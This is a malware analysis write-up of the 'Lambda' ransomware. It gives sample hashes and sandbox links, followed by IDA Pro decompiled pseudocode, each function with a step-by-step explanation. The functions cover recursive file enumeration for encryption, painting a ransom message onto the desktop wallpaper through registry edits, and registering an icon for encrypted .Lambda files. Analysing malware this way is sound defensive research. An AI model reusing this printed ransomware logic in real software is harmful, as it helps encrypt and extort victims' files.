Lambda Ransomware
Comprehensive analysis of the malware : https://app.any.run/tasks/6f97e090-e8d2-43cf-959c-658a1c166f53
https://www.virustotal.com/gui/file/ea761022497e50f68f276b659e340d95afa27c6b72776aaa497ec3e38118e48a/detection
First Analyse with ANY.RUN
| Information | Data |
|---|---|
| File Type | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5 | d6d92703ad1bd824cbc022a6402d7337 |
| SHA-1 | 25a46b05630c4927f8ec0d95c4d7bbb2ca93ccfa |
| SHA-256 | ea761022497e50f68f276b659e340d95afa27c6b72776aaa497ec3e38118e48a |
| Creation Time | 2023-10-13 18:52:05 UTC |
File information

Process graph

Process list

Malicious activities of Lambda

Droping some executable files after start

Modification of files by ecnrypted them

Some IP connection

Debugging part
We will study the malware using specific tools like Detect It Easy IDA Pro.

Search file process
ULONG __stdcall StartAddress(const WCHAR *Parameter)
{
WCHAR *v1; // esi
HANDLE CurrentThread; // eax
int (__stdcall *v3)(LPCWSTR); // edi
SIZE_T v4; // esi
int *v5; // esi
int *v6; // eax
WCHAR *v7; // esi
const WCHAR *v8; // esi
int v9; // esi
SIZE_T v10; // esi
WCHAR *i; // edi
int **v12; // eax
LPWSTR ExtensionW; // eax
const WCHAR *v14; // edi
const WCHAR *v15; // esi
int v16; // esi
SIZE_T v17; // edi
WCHAR *j; // esi
_DWORD *v19; // eax
int v20; // ecx
HANDLE v22; // [esp-Ch] [ebp-284h]
void *v23; // [esp-4h] [ebp-27Ch]
const WCHAR *lpString; // [esp+10h] [ebp-268h]
int *v25; // [esp+14h] [ebp-264h] BYREF
int **v26; // [esp+18h] [ebp-260h]
LPVOID lpMem; // [esp+1Ch] [ebp-25Ch]
int v28; // [esp+20h] [ebp-258h]
HANDLE hFindFile; // [esp+24h] [ebp-254h]
struct _WIN32_FIND_DATAW FindFileData; // [esp+28h] [ebp-250h] BYREF
v1 = (WCHAR *)Parameter;
if ( (GetFileAttributesW(Parameter) & 0x10) == 0 )
goto LABEL_43;
CurrentThread = GetCurrentThread();
SetThreadPriority(CurrentThread, 2);
v28 = dword_4308D0;
v26 = &v25;
v25 = (int *)&v25;
sub_408990((int)L"Start Enumeration: %s", (int)Parameter);
v3 = lstrlenW;
while ( 2 )
{
v4 = 2 * v3(v1) + 16;
for ( lpMem = HeapAlloc(hHeap, 8u, v4); !lpMem; lpMem = HeapAlloc(hHeap, 8u, v4) )
Sleep(0x64u);
v5 = (int *)lpMem;
lstrcpyW((LPWSTR)lpMem + 4, Parameter);
v6 = v25;
*v5 = (int)v25;
v5[1] = (int)&v25;
v6[1] = (int)v5;
v25 = v5;
if ( v5 == (int *)&v25 )
goto LABEL_40;
do
{
v7 = (WCHAR *)(v5 + 2);
lpString = v7;
sub_40A5E0(v7);
lstrcatW(v7, L"*");
hFindFile = FindFirstFileW(v7, &FindFileData);
if ( hFindFile == (HANDLE)-1 )
goto LABEL_39;
*wcsrchr(v7, 0x2Au) = 0;
do
{
if ( !lstrcmpiW(FindFileData.cFileName, L".")
|| !lstrcmpiW(FindFileData.cFileName, L"..")
|| (FindFileData.dwFileAttributes & 0x404) != 0 )
{
goto LABEL_37;
}
if ( (FindFileData.dwFileAttributes & 0x10) != 0 )
{
if ( !dword_430938 || (FindFileData.dwFileAttributes & 2) == 0 )
{
v8 = ::lpMem;
if ( *::lpMem )
{
while ( lstrcmpiW(FindFileData.cFileName, v8) )
{
v8 += v3(v8) + 1;
if ( !*v8 )
goto LABEL_17;
}
}
else
{
LABEL_17:
v9 = v3(lpString);
v10 = 2 * (v9 + v3(FindFileData.cFileName)) + 18;
for ( i = (WCHAR *)HeapAlloc(hHeap, 8u, v10); !i; i = (WCHAR *)HeapAlloc(hHeap, 8u, v10) )
Sleep(0x64u);
lstrcpyW(i + 4, lpString);
lstrcatW(i + 4, FindFileData.cFileName);
lstrcatW(i + 4, L"\\");
v12 = v26;
*(_DWORD *)i = &v25;
*((_DWORD *)i + 1) = v12;
*v12 = (int *)i;
v26 = (int **)i;
}
}
}
else
{
if ( sub_40A560(FindFileData.cFileName) )
goto LABEL_37;
ExtensionW = PathFindExtensionW(FindFileData.cFileName);
if ( !*ExtensionW )
goto LABEL_27;
v14 = ExtensionW + 1;
if ( !lstrcmpiW(ExtensionW + 1, L"Lambda") )
goto LABEL_37;
v15 = dword_430914;
if ( !*dword_430914 )
{
LABEL_26:
v7 = (WCHAR *)lpString;
v3 = lstrlenW;
LABEL_27:
if ( (FindFileData.nFileSizeLow || FindFileData.nFileSizeHigh)
&& (!v28 || FindFileData.nFileSizeHigh || FindFileData.nFileSizeLow > 0xA00000) )
{
v16 = v3(v7);
v17 = 2 * (v16 + v3(FindFileData.cFileName)) + 2;
for ( j = (WCHAR *)HeapAlloc(hHeap, 8u, v17); !j; j = (WCHAR *)HeapAlloc(hHeap, 8u, v17) )
Sleep(0x64u);
lstrcpyW(j, lpString);
lstrcatW(j, FindFileData.cFileName);
sub_40FB80(j);
if ( !sub_40A8B0(j, FindFileData.cFileName) )
_InterlockedIncrement(&dword_430A1C);
HeapFree(hHeap, 0, j);
}
goto LABEL_37;
}
while ( lstrcmpiW(v14, v15) )
{
v15 += lstrlenW(v15) + 1;
if ( !*v15 )
goto LABEL_26;
}
}
LABEL_37:
v3 = lstrlenW;
v7 = (WCHAR *)lpString;
}
while ( FindNextFileW(hFindFile, &FindFileData) );
FindClose(hFindFile);
LABEL_39:
v23 = lpMem;
v22 = hHeap;
v19 = (_DWORD *)*((_DWORD *)lpMem + 1);
v20 = *(_DWORD *)lpMem;
*v19 = *(_DWORD *)lpMem;
*(_DWORD *)(v20 + 4) = v19;
HeapFree(v22, 0, v23);
v5 = v25;
lpMem = v25;
}
while ( v25 != (int *)&v25 );
LABEL_40:
v1 = (WCHAR *)Parameter;
if ( v28 )
{
sub_408990((int)L"Finished Exploring Large Files on: %s", (int)Parameter);
v28 = 0;
continue;
}
break;
}
sub_408990((int)L"Finished Exploring All Files on: %s", (int)Parameter);
LABEL_43:
HeapFree(hHeap, 0, v1);
return 0;
}
-
Initialization and Directory Verification (Lines 1-6):
v1 = (WCHAR *)Parameter;: Stores theParameterinv1.if ( (GetFileAttributesW(Parameter) & 0x10) == 0 ) goto LABEL_43;: Checks ifParameteris a directory. If not, the function terminates.
-
Setting Thread Priority (Lines 7-8):
CurrentThread = GetCurrentThread(); SetThreadPriority(CurrentThread, 2);: Retrieves the current thread and sets its priority to a specified level.
-
Preparation for File Enumeration (Lines 9-14):
- Variables like
v28,v26, andv25are initialized for managing files to be explored. - A logging function
sub_408990is called, indicating the start of enumeration.
- Variables like
-
Main Enumeration Loop (Line 15 and onwards):
- The
while (2)loop suggests an infinite loop, but it has exit points. - Memory allocation (
HeapAlloc) and checking (Sleep(0x64u)) are performed to handle insufficient memory situations.
- The
-
Processing Each File (Block inside the loop):
hFindFile = FindFirstFileW(v7, &FindFileData);: Starts the search for the first file in the directory.- The condition
if ( hFindFile == (HANDLE)-1 )checks if the search failed.
-
Processing Found Files (Nested
do {...} while (...)loop):- The loop processes each file found by
FindNextFileW. - Filters out special files like
.and.., and hidden or system files/folders. - Handles subdirectories recursively.
- Processes files based on specific criteria like extension and file size.
- The loop processes each file found by
-
Cleanup and Resource Release (End of the function):
- Memory allocated (
HeapFree) for each enumerated item is released. - If the variable
v28is set, a log is written indicating the end of the exploration of large files. - The function concludes by freeing the memory of
v1and returning0.
- Memory allocated (
Change Wallpaper
void sub_4096B0()
{
HDC DC; // eax
HDC v1; // edi
HDC CompatibleDC; // ebx
int DeviceCaps; // eax
int v4; // esi
HFONT FontW; // eax
HBITMAP CompatibleBitmap; // eax
DWORD v7; // esi
void *v8; // edi
LPVOID v9; // eax
HANDLE FileW; // eax
int v11; // eax
int v12; // eax
WCHAR String[2048]; // [esp+10h] [ebp-1280h] BYREF
WCHAR pszPath[262]; // [esp+1010h] [ebp-280h] BYREF
struct tagSIZE psizl; // [esp+121Ch] [ebp-74h] BYREF
struct tagRECT rc; // [esp+1224h] [ebp-6Ch] BYREF
char bmi[46]; // [esp+1234h] [ebp-5Ch] BYREF
int v18; // [esp+1262h] [ebp-2Eh]
int v19; // [esp+1266h] [ebp-2Ah]
HGDIOBJ ho; // [esp+126Ch] [ebp-24h]
HDC v21; // [esp+1270h] [ebp-20h]
DWORD nNumberOfBytesToWrite; // [esp+1274h] [ebp-1Ch]
HDC v23; // [esp+1278h] [ebp-18h]
HBITMAP hbm; // [esp+127Ch] [ebp-14h]
DWORD NumberOfBytesWritten; // [esp+1280h] [ebp-10h] BYREF
int cchText; // [esp+1284h] [ebp-Ch]
int cy; // [esp+1288h] [ebp-8h]
HKEY phkResult; // [esp+128Ch] [ebp-4h] BYREF
if ( !Parameter )
{
if ( dword_430940 )
{
DC = GetDC(0);
v1 = DC;
v21 = DC;
if ( DC )
{
CompatibleDC = CreateCompatibleDC(DC);
v23 = CompatibleDC;
if ( CompatibleDC )
{
phkResult = (HKEY)((GetDeviceCaps(v1, 8) + 1) & 0xFFFFFFFE);
cy = (GetDeviceCaps(v1, 10) + 1) & 0xFFFFFFFE;
DeviceCaps = GetDeviceCaps(v1, 88);
v4 = cy;
FontW = CreateFontW(6 * (cy / DeviceCaps), 0, 0, 0, 512, 0, 0, 0, 1u, 9u, 0, 3u, 0, L"Arial");
ho = FontW;
if ( FontW )
{
if ( SelectObject(CompatibleDC, FontW) )
{
cchText = wsprintfW(
String,
L"All of your files are stolen and encrypted!\r\n"
"Find LAMBDA_README.txt and follow instructions");
if ( GetTextExtentPoint32W(CompatibleDC, String, cchText, &psizl) )
{
CompatibleBitmap = CreateCompatibleBitmap(CompatibleDC, (int)phkResult, v4);
hbm = CompatibleBitmap;
if ( CompatibleBitmap )
{
if ( SelectObject(CompatibleDC, CompatibleBitmap) )
{
SetTextColor(CompatibleDC, 0xFFFFFFu);
SetBkMode(CompatibleDC, 2);
SetBkColor(CompatibleDC, 0);
rc.left = 0;
rc.top = (v4 >> 1) - psizl.cy;
rc.right = (LONG)phkResult;
rc.bottom = v4;
if ( DrawTextW(CompatibleDC, String, cchText, &rc, 0x211u) )
{
*(_WORD *)&bmi[40] = 19778;
NumberOfBytesWritten = 0;
v19 = 54;
*(_DWORD *)bmi = 40;
v7 = 2 * (_DWORD)phkResult * v4;
*(_DWORD *)&bmi[4] = phkResult;
nNumberOfBytesToWrite = v7;
*(_DWORD *)&bmi[42] = v7 + 54;
v18 = 0;
*(_DWORD *)&bmi[8] = cy;
*(_DWORD *)&bmi[12] = 1048577;
memset(&bmi[16], 0, 24);
v8 = HeapAlloc(hHeap, 8u, v7);
cchText = (int)v8;
if ( !v8 )
{
do
{
Sleep(0x64u);
v9 = HeapAlloc(hHeap, 8u, v7);
cchText = (int)v9;
}
while ( !v9 );
CompatibleDC = v23;
v8 = v9;
}
if ( GetDIBits(CompatibleDC, hbm, 0, cy, v8, (LPBITMAPINFO)bmi, 0) )
{
SHGetFolderPathW(0, 35, 0, 0, pszPath);
lstrcatW(pszPath, L"\\LLTKTPR.bmp");
FileW = CreateFileW(pszPath, 0x40000000u, 0, 0, 1u, 0x80u, 0);
cy = (int)FileW;
if ( FileW != (HANDLE)-1 )
{
WriteFile(FileW, &bmi[40], 0xEu, &NumberOfBytesWritten, 0);
WriteFile((HANDLE)cy, bmi, 0x28u, &NumberOfBytesWritten, 0);
WriteFile((HANDLE)cy, v8, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle((HANDLE)cy);
if ( !RegOpenKeyExW(HKEY_CURRENT_USER, L"Control Panel\\Desktop", 0, 0x20106u, &phkResult) )
{
v11 = lstrlenW(L"2");
RegSetValueExW(phkResult, L"WallpaperStyle", 0, 1u, (const BYTE *)L"2", 2 * v11 + 2);
v12 = lstrlenW(L"0");
RegSetValueExW(phkResult, L"TileWallpaper", 0, 1u, (const BYTE *)L"0", 2 * v12 + 2);
RegCloseKey(phkResult);
v8 = (void *)cchText;
}
SystemParametersInfoW(0x14u, 0, pszPath, 3u);
}
}
HeapFree(hHeap, 0, v8);
v1 = v21;
}
}
DeleteObject(hbm);
}
}
}
DeleteObject(ho);
}
DeleteDC(CompatibleDC);
}
ReleaseDC(0, v1);
}
}
}
}
-
Acquisition and Preparation of Drawing Context (Device Context):
- Obtains the drawing context (DC) for the screen (
GetDC) and creates a compatible drawing context (CreateCompatibleDC). - Determines the screen dimensions and creates a font (
CreateFontW) and a compatible bitmap (CreateCompatibleBitmap).
- Obtains the drawing context (DC) for the screen (
-
Preparing the Text:
- Formats a string, likely a ransom message, indicating that the user’s files have been encrypted.
- Calculates the text size and prepares a rectangle (
rc) for drawing the text.
-
Drawing the Text:
- Sets up text properties (color, background) and draws the formatted text onto the compatible bitmap using
DrawTextW.
- Sets up text properties (color, background) and draws the formatted text onto the compatible bitmap using
-
Creating a Bitmap Image:
- Prepares a bitmap file header and copies the image of the drawn text into a buffer using
GetDIBits.
- Prepares a bitmap file header and copies the image of the drawn text into a buffer using
-
Saving the Image and Changing the Wallpaper:
- Retrieves the path to the “My Documents” folder and creates a bitmap file (
CreateFileW). - Writes the bitmap image to the file and closes the file (
WriteFile,CloseHandle). - Modifies the registry key to change the user’s wallpaper, likely to display the ransom message.
- Uses
SystemParametersInfoWto refresh the wallpaper.
- Retrieves the path to the “My Documents” folder and creates a bitmap file (
-
Cleanup and Resource Release:
- Releases graphical resources (font, bitmap, drawing context) and frees allocated memory.
This function generates a ransom message as an image, saves it on the user’s system, and modifies the wallpaper to display this message.

Change icon for .Lambda file
void sub_409A50()
{
HRSRC ResourceW; // esi
DWORD v1; // edi
HGLOBAL Resource; // eax
const void *v3; // ebx
HANDLE FileW; // esi
int v5; // eax
WCHAR pszPath[260]; // [esp+0h] [ebp-210h] BYREF
DWORD NumberOfBytesWritten; // [esp+208h] [ebp-8h] BYREF
HKEY phkResult; // [esp+20Ch] [ebp-4h] BYREF
if ( !Parameter && dword_4309CC )
{
SHGetFolderPathW(0, 35, 0, 0, pszPath);
lstrcatW(pszPath, L"\\BTC.ico");
ResourceW = FindResourceW(0, (LPCWSTR)0x66, (LPCWSTR)0xA);
v1 = SizeofResource(0, ResourceW);
Resource = LoadResource(0, ResourceW);
v3 = LockResource(Resource);
NumberOfBytesWritten = 0;
FileW = CreateFileW(pszPath, 0x40000000u, 0, 0, 1u, 0x80u, 0);
if ( FileW != (HANDLE)-1 )
{
WriteFile(FileW, v3, v1, &NumberOfBytesWritten, 0);
CloseHandle(FileW);
}
if ( !RegCreateKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Classes\\.Lambda\\DefaultIcon",
0,
0,
0,
0x2011Fu,
0,
&phkResult,
0) )
{
v5 = lstrlenW(pszPath);
RegSetValueExW(phkResult, 0, 0, 1u, (const BYTE *)pszPath, 2 * v5 + 2);
RegCloseKey(phkResult);
}
SHChangeNotify(0x8000000, 0, 0, 0);
}
}
-
Path and Resource Preparation:
- The function uses
SHGetFolderPathWto retrieve the path to a special folder (probably the user’s personal folder) and appends"\\BTC.ico"to it. This suggests it’s creating a path for an ICO file (icon file format). - It then finds (
FindResourceW) and loads (LoadResource) a resource, identified by0x66and0xAfrom the executable itself or an associated resource file.
- The function uses
-
File Creation and Writing:
- After loading the resource, it locks the resource in memory (
LockResource) and creates a file at the previously constructed path (CreateFileW) with write access. - Writes the resource’s content to the file (
WriteFile). This action suggests it’s extracting and saving an icon file to the filesystem.
- After loading the resource, it locks the resource in memory (
-
Registry Modification:
- Creates a new registry key (
RegCreateKeyExW) atHKEY_LOCAL_MACHINE\SOFTWARE\Classes\.Lambda\DefaultIcon. This could be an attempt to associate a particular file extension (in this case,.Lambda) with a specific icon (the one saved earlier). - Sets the default value of this registry key (
RegSetValueExW) to the path of the saved icon file.
- Creates a new registry key (
-
Notification of Change:
- Calls
SHChangeNotifyto notify the system and other applications of a change in the shell (like file associations), which updates the system’s view and potentially changes the icon associated with.Lambdafiles.
- Calls
-
Condition Check:
- The entire functionality is wrapped in a condition that checks the
Parametervariable anddword_4309CC. IfParameteris not set anddword_4309CCis true, the code executes. Otherwise, it doesn’t.
- The entire functionality is wrapped in a condition that checks the
In summary, sub_409A50 that extracts an icon resource from itself, saves it to the filesystem, and then modifies the system registry to associate a certain file extension with this new icon.

Lambda README file
